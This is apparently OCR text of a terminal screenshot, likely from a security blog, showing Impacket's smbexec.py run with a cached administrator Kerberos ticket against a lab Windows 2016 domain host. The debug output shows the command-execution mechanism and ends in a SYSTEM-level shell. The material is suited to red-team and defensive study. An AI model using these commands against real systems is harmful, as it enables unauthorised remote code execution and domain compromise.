 kali@kali: ~/Desktop/impacket-impacket_0_9_23/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/impacket-impacket_0_9_23/examples]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kali㉿kali)-[~/Desktop/impacket-impacket_0_9_23/examples]
└─$ python3 smbexec.py -no-pass -k win2016.attack.com -target-ip 192.168.92.130 -debug
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket
[+] StringBinding ncacn_np:win2016.attack.com[\pipe\svcctl]
[+] Using Kerberos Cache: administrator.ccache
[+] Domain retrieved from CCache: ATTACK
[+] Returning cached credential for CIFS/WIN2016.ATTACK.COM@ATTACK.COM
[+] Changing sname from cifs/WIN2016.attack.com@ATTACK.COM to cifs/WIN2016.ATTACK.COM@ATTACK and hoping for the best
[+] Using TGS from cache
[+] Username retrieved from CCache: administrator
[+] Executing %COMSPEC% /Q /c echo cd  ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\
execute.bat & del %TEMP%\execute.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEM
P%\execute.bat & del %TEMP%\execute.bat
nt authority\system
C:\Windows\system32>
宽字节安全